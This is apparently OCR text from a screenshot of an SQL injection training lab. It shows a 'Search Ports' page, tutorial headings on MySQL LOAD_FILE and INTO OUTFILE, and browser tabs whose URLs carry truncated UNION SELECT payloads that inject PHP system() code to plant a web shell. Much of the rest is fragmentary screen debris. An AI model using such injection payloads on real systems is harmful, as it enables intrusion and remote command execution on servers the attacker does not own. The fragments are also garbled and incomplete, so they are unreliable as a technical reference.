 MySQL LOAD_FILE() functio
9.2 The SELECT ... INTO OUT
Search Ports
cyberteach360/sql-injection
http://139.59.186.103:30751/search.php
Search Ports - http://139.59.186.103:30751/search.php
http://139.59.186.103:30751/search.php - Google Search
Search Ports - http://139.59.186.103:30751/search.php?port_code=%27+union+select+""%2C%27<%3Fphp+system%28%...
Search Ports - http://139.59.186.103:30751/search.php?port_code=++%27+union+select+""%2C%27<%3Fphp+system%2...
Search Ports - http://139.59.186.103:30751/search.php?port_code=%27+union+select+1%2C%27<%3Fphp+system%28%2...
Se
Port Code
Port City
Port Volume
29°C
Cloudy
163
ENG
IN
22:57
28-06-2022
2